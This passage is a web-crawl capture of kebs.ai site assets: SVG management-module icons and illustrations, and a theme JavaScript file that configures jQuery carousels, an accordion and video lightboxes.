<path d="M1061.54 125.868L1055.25 92.3751L1076.99 66.2398V66.2151L1044.47 63.8859L1027.5 30V110.453L1061.54 125.868Z" fill="#E3A753"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kebs.ai/wp-content/uploads/2023/07/Ticket-Management-icon-1.svg
body_size: 1790
content:
<svg width="130" height="130" viewBox="0 0 130 130" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.6667 75.8333L21.6667 78.5417C21.6666 73.125 20.7723 52.5931 22.7375 46.7084C24.7027 40.8238 27.8746 35.4142 32.0502 30.8256C36.2258 26.237 41.3132 22.5705 46.987 20.0607C52.6608 17.5508 58.7959 16.2529 65 16.25C71.2041 16.2529 77.3393 17.5508 83.0131 20.0607C88.6869 22.5705 93.7743 26.237 97.9499 30.8256C102.126 35.4142 103.66 37.4487 105.625 43.3333C107.59 49.218 108.333 75.8333 108.333 73.125L108.333 75.8333" stroke="#EE4961" stroke-width="8" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M92.0833 92.0833V97.5C92.2472 100.19 91.3439 102.836 89.5693 104.864C87.7947 106.892 85.292 108.139 82.6042 108.333H65" stroke="#EE4961" stroke-width="8" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M21.6667 75.8333V70.4167C21.6667 66.1069 23.3787 61.9736 26.4262 58.9262C29.4737 55.8787 33.6069 54.1667 37.9167 54.1667H43.3333C44.7699 54.1667 46.1477 54.7374 47.1635 55.7532C48.1793 56.769 48.75 58.1467 48.75 59.5833V86.6667C48.75 88.1033 48.1793 89.481 47.1635 90.4968C46.1477 91.5127 44.7699 92.0833 43.3333 92.0833H37.9167C33.6069 92.0833 29.4737 90.3713 26.4262 87.3238C23.3787 84.2764 21.6667 80.1431 21.6667 75.8333V75.8333ZM108.333 75.8333V70.4167C108.333 66.1069 106.621 61.9736 103.574 58.9262C100.526 55.8787 96.3931 54.1667 92.0833 54.1667H86.6667C85.2301 54.1667 83.8523 54.7374 82.8365 55.7532C81.8207 56.769 81.25 58.1467 81.25 59.5833V86.6667C81.25 88.1033 81.8207 89.481 82.8365 90.4968C83.8523 91.5127 85.2301 92.0833 86.6667 92.0833H92.0833C96.3931 92.0833 100.526 90.3713 103.574 87.3238C106.621 84.2764 108.333 80.1431 108.333 75.8333V75.8333Z" stroke="#111434" stroke-width="8" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kebs.ai/wp-content/uploads/2023/07/Finance-Management-icon-1.svg
body_size: 1337
content:
<svg width="103" height="84" viewBox="0 0 103 84" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M70 13.125C70 18.4407 65.6907 22.75 60.375 22.75C55.0593 22.75 50.75 18.4407 50.75 13.125C50.75 7.80926 55.0593 3.5 60.375 3.5C65.6907 3.5 70 7.80926 70 13.125Z" stroke="#EE4961" stroke-width="7"/>
<path d="M96.25 34.125C96.25 39.4407 91.9407 43.75 86.625 43.75C81.3093 43.75 77 39.4407 77 34.125C77 28.8093 81.3093 24.5 86.625 24.5C91.9407 24.5 96.25 28.8093 96.25 34.125Z" stroke="black" stroke-width="7"/>
<path d="M18.375 37.077C21.875 36.202 30.45 36.552 36.75 44.952" stroke="#EE4961" stroke-width="7"/>
<path d="M34.125 44.1192C46.8931 42.0576 59.6611 42.0016 62.7627 51.6665C62.9144 52.1391 63.3659 52.4618 63.8612 52.4301C73.0049 51.8449 92.0406 55.2078 97.125 57.75C107.086 62.7306 73.5 78.75 63 78.75" stroke="#EE4961" stroke-width="7"/>
<path d="M65.625 78.75C49.875 84 19.95 75.075 15.75 70.875" stroke="#EE4961" stroke-width="7"/>
<path d="M31.5 63H67.25C67.8023 63 68.2509 62.5538 68.2285 62.002C68.1116 59.1197 67.4883 54.3633 65.625 52.5" stroke="#EE4961" stroke-width="7"/>
<mask id="path-7-inside-1_416_521" fill="white">
<rect y="26.25" width="21" height="57.75" rx="5"/>
</mask>
<rect y="26.25" width="21" height="57.75" rx="5" stroke="#111434" stroke-width="14" mask="url(#path-7-inside-1_416_521)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kebs.ai/wp-content/uploads/2023/07/Project-Management-icon-1.svg
body_size: 672
content:
<svg width="106" height="88" viewBox="0 0 106 88" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.4445 31.1111V83C12.4445 83.5523 12.8922 84 13.4445 84H92.3333C92.8856 84 93.3333 83.5523 93.3333 83V31.1111" stroke="black" stroke-width="7"/>
<mask id="path-2-inside-1_419_463" fill="white">
<path d="M0 3C0 1.34314 1.34315 0 3 0H102.778C104.435 0 105.778 1.34315 105.778 3V37.3333H0V3Z"/>
</mask>
<path d="M0 3C0 1.34314 1.34315 0 3 0H102.778C104.435 0 105.778 1.34315 105.778 3V37.3333H0V3Z" stroke="#EE4961" stroke-width="14" mask="url(#path-2-inside-1_419_463)"/>
<line x1="37.3333" y1="52.5" x2="68.4444" y2="52.5" stroke="black" stroke-width="7"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kebs.ai/wp-content/uploads/2023/07/Group-56.svg
body_size: 41174
content:
<svg width="850" height="400" viewBox="0 0 850 400" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g filter="url(#filter0_d_453_469)">
<rect x="198" y="22" width="454" height="355" fill="url(#pattern0)" fill-opacity="0.7"/>
</g>
<defs>
<filter id="filter0_d_453_469" x="194" y="22" width="462" height="363" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="2"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_453_469"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_453_469" result="shape"/>
</filter>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_453_469" transform="matrix(0.00195312 0 0 0.0025 0 -0.14)"/>
</pattern>
<image id="image0_453_469" width="512" height="512" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kebs.ai/wp-content/uploads/2023/07/Group-54.svg
body_size: 15169
content:
<svg width="850" height="400" viewBox="0 0 850 400" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="175" width="500" height="400" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_451_463" transform="matrix(0.002 0 0 0.0025 0 -0.0925)"/>
</pattern>
<image id="image0_451_463" width="500" height="500" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kebs.ai/wp-content/uploads/2023/07/Group-54.svg
body_size: 15169
content:
<svg width="850" height="400" viewBox="0 0 850 400" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="175" width="500" height="400" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_451_463" transform="matrix(0.002 0 0 0.0025 0 -0.0925)"/>
</pattern>
<image id="image0_451_463" width="500" height="500" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kebs.ai/wp-content/uploads/2023/07/Resource-Management-icon-1.svg
body_size: 737
content:
<svg width="102" height="94" viewBox="0 0 102 94" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="51" cy="17.625" r="14.125" stroke="#EE4961" stroke-width="7"/>
<circle cx="86.25" cy="41.125" r="8.25" stroke="#111434" stroke-width="7"/>
<circle cx="15.75" cy="41.125" r="8.25" stroke="#111434" stroke-width="7"/>
<path d="M30.4375 94V61.6875C31.4167 55.8125 36.3125 47 51 47" stroke="#EE4961" stroke-width="7"/>
<path d="M71.5625 94V61.6875C70.5833 55.8125 65.6875 47 51 47" stroke="#EE4961" stroke-width="7"/>
<path d="M98 94V69.7656C97.1607 65.3594 92.9643 58.75 80.375 58.75" stroke="#111434" stroke-width="7"/>
<path d="M4 94V69.7656C4.83929 65.3594 9.03571 58.75 21.625 58.75" stroke="#111434" stroke-width="7"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kebs.ai/wp-content/uploads/2023/07/Group-54.svg
body_size: 15169
content:
<svg width="850" height="400" viewBox="0 0 850 400" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="175" width="500" height="400" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_451_463" transform="matrix(0.002 0 0 0.0025 0 -0.0925)"/>
</pattern>
<image id="image0_451_463" width="500" height="500" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kebs.ai/wp-content/uploads/2023/07/Group-56.svg
body_size: 41174
content:
<svg width="850" height="400" viewBox="0 0 850 400" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g filter="url(#filter0_d_453_469)">
<rect x="198" y="22" width="454" height="355" fill="url(#pattern0)" fill-opacity="0.7"/>
</g>
<defs>
<filter id="filter0_d_453_469" x="194" y="22" width="462" height="363" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="2"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_453_469"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_453_469" result="shape"/>
</filter>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_453_469" transform="matrix(0.00195312 0 0 0.0025 0 -0.14)"/>
</pattern>
<image id="image0_453_469" width="512" height="512" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://kebs.ai/wp-content/themes/kebs-Child-Theme/js/custome-script.js?ver=1.0
body_size: 1787
content:
(function($) {

    $(document).ready(function() {
		$("li.menu-item-has-children").hover(function () {
			$("body").toggleClass("mmhover");
		});
		$(".curtool-slide").slick({
			dots: true,
			infinite: true,
			slidesToShow:1,
			slidesToScroll: 1,
			speed:600,
			fade:true,
			autoplay: true,
			autoplaySpeed: 6000
		});
		
		$(".spropoint-slide").slick({
			dots: true,
			infinite: true,
			slidesToShow:1,
			slidesToScroll: 1,
			speed:600,
			autoplay: true,
			autoplaySpeed: 6000
		});
		
		$(".morfeatuslide").slick({
			dots: false,
			infinite: true,
			slidesToShow:6,
			slidesToScroll: 1,
			speed:600,
			autoplay: true,
			autoplaySpeed: 6000, 
				responsive: [
				{
				  breakpoint: 1025,
				  settings: {
					slidesToShow: 4
				  }
				},
				{
				  breakpoint: 801,
				  settings: {
					slidesToShow: 2
				  }
				},
				{
				  breakpoint: 501,
				  settings: {
					slidesToShow: 1
				  }
				}
			  ]
		});
		
		$(".trustc-slide").slick({
			dots: false,
			infinite: true,
			slidesToShow:3,
			slidesToScroll: 1,
			speed:600,
			autoplay: true,
			autoplaySpeed: 6000, 
				responsive: [
				{
				  breakpoint: 1025,
				  settings: {
					slidesToShow: 2
				  }
				},
				{
				  breakpoint: 801,
				  settings: {
					slidesToShow: 2
				  }
				},
				{
				  breakpoint: 501,
				  settings: {
					slidesToShow: 1
				  }
				}
			  ]
		});
		
		/* var pageWidth = $(window).width();
		var body= document.getElementsByTagName('body')[0];
		var script= document.createElement('script');
		script.type= 'text/javascript';
		if (pageWidth >800) {
			const body = document.body;
			const triggerMenu = document.querySelector("#header");
			const scrollUp = "scroll-up";
			const scrollDown = "scroll-down";
			const scrollanimi = "sscroll-animi";
			let lastScroll = 0;
			
			window.addEventListener("scroll", () => {
			  const currentScroll = window.pageYOffset;
			  if (currentScroll <= 0) {
				body.classList.remove(scrollUp);
				body.classList.remove(scrollanimi);
				return;
			  }

			  if (currentScroll > lastScroll && !body.classList.contains(scrollDown)) {			// down
				body.classList.remove(scrollUp);
				body.classList.add(scrollDown);
				body.classList.add(scrollanimi);
			  } else if (
				currentScroll < lastScroll &&
				body.classList.contains(scrollDown)
			  ) {
				body.classList.remove(scrollDown);
				body.classList.add(scrollUp);
				body.classList.add(scrollanimi);
			  }
			  lastScroll = currentScroll;
			});
		}else{
			
		};
		body.appendChild(script);
		
		
		const backgrounds = document.querySelectorAll(".parallax-background");

		
		$(".parallax-background").each(function(){
			var imgUrl = $(this).data("img");
			$(this).css("background-image", "url(" + imgUrl + ")");
		});
		
		$("#hamburger_link").click(function(){
			$("#centum-megamenubg").addClass("mmmm-opened");		
			$("#centum-megamenu").addClass("mmmm-opened");		
			$("body").addClass("mmmm-bodyfix");		
			$("html").addClass("mmmm-htmlfix");		
			
		});

		$("#centummm-close").click(function(){
			$("#centum-megamenubg").removeClass("mmmm-opened");		
			$("#centum-megamenu").removeClass("mmmm-opened");		
			$("body").removeClass("mmmm-bodyfix");	
			$("html").removeClass("mmmm-htmlfix");		
		});  
		$("#centum-megamenubg").click(function(){
			$("#centum-megamenubg").removeClass("mmmm-opened");		
			$("#centum-megamenu").removeClass("mmmm-opened");		
			$("body").removeClass("mmmm-bodyfix");	
			$("html").removeClass("mmmm-htmlfix");		
		});


		const constraint = document.getElementById('hvideo-col');
		const circle = document.getElementById('circle');

		var mouseX = 0, mouseY = 0;
		var xp = e.pageY - $(".hvideo-tblock").height()/2 , yp = 0;
	   
		$(document).mousemove(function(e){
			if (e.target === constraint || (e.target === circle && e.pageX >= 0 && e.pageX <= 300 && e.pageY >= 0 && e.pageY <= 300)) {
				mouseX = e.pageX - 30;
				mouseY = e.pageY - 30;
			} else {
				mouseX = 0;
				mouseY = 0;
			}
		});

		setInterval(function(){
			xp += ((mouseX - xp)/6);
			yp += ((mouseY - yp)/6);
			$("#circle").css({left: xp +'px', top: yp +'px'});
		}, 20);
	 */
	
	});
	
	$('.proacc-title').click(function () {
    $(this).addClass('active')
    $(this).siblings('.proacc-title').removeClass('active')
    $(this).siblings('.proacc-desc').stop().slideUp()
    $(this).next().stop().slideDown()

    var dataImage = $(this).attr('data-image')
    $('.product_accord_img img').attr('src', dataImage)
})

var lightbox = GLightbox();
            lightbox.on('open', (target) => {
                console.log('lightbox opened');
            });
            var lightboxVideo = GLightbox({
                selector: '.glightbox3'
            });
            lightboxVideo.on('slide_changed', ({ prev, current }) => {
                console.log('Prev slide', prev);
                console.log('Current slide', current);

                const { slideIndex, slideNode, slideConfig, player } = current;

                if (player) {
                    if (!player.ready) {
                        // If player is not ready
                        player.on('ready', (event) => {
                            // Do something when video is ready
                        });
                    }

                    player.on('play', (event) => {
                        console.log('Started play');
                    });

                    player.on('volumechange', (event) => {
                        console.log('Volume change');
                    });

                    player.on('ended', (event) => {
                        console.log('Video ended');
                    });
                }
				
				const lightbox = GLightbox({
				  plyr: {
					css: 'https://cdn.plyr.io/3.5.6/plyr.css', // Default not required to include
					js: 'https://cdn.plyr.io/3.5.6/plyr.js', // Default not required to include
					config: {
					  ratio: '16:9', // or '4:3'
					  muted: true,
					  hideControls: true,
					  youtube: {
						noCookie: true,
						rel: 0,
						showinfo: 0,
						iv_load_policy: 3
					  }
					}
				  }
				});
            });


})(jQuery);



--- FILE ---
content_type: image/svg+xml
request_url: https://kebs.ai/wp-content/uploads/2023/07/Group-56.svg
body_size: 41174
content:
<svg width="850" height="400" viewBox="0 0 850 400" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g filter="url(#filter0_d_453_469)">
<rect x="198" y="22" width="454" height="355" fill="url(#pattern0)" fill-opacity="0.7"/>
</g>
<defs>
<filter id="filter0_d_453_469" x="194" y="22" width="462" height="363" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="2"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_453_469"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_453_469" result="shape"/>
</filter>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_453_469" transform="matrix(0.00195312 0 0 0.0025 0 -0.14)"/>
</pattern>
<image id="image0_453_469" width="512" height="512" xlink:href="[data-uri]"/>
</defs>
</svg>
